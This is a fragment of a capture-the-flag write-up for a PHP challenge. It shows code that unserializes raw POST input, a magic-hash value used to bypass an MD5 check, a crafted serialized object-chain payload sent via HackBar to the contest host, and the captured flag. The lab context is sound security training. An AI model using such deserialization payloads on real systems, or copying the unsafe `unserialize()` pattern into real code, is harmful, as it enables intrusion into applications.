 }
$data = unserialize($_POST['Wukong']);
throw new Exception('开局一根棍，装备全靠打。');
?>
迷途中的羔羊，你相信天命吗？
此地阴阳二气略显虚浮，加上刚刚带入的阳气，或可借此遁逃！
哦？又一个不信天命之人？行了，拿了东西速速离开吧
ISCTF{673c313e-3ee5-438e-b562-5080092e2f9f} 你真的逃出去了吗？天命人？
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20606/?J=0e215962017
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Wukong=O:11:"tianmingren":1:{s:8:"tianming";O:15:"Dinghaishenzhen":1:{s:3:"yun";O:13:"Huoyanjinjing":1:
{s:6:"huoyan";O:9:"Wuzhishan":2:{}}}}